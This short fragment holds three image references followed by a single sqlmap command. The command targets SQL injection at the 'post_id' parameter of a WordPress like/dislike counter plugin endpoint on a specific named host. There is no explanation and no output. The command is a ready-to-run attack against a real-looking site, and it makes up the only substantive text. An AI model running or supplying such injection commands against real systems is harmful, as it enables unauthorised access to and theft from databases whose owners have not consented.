 sqlmap -u "http://dev.fngs.kr/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/ajax_counter.php" --method="post" --data="post_id=1&up_type=like" -p "post_id" -v 5 --dbms=MySQL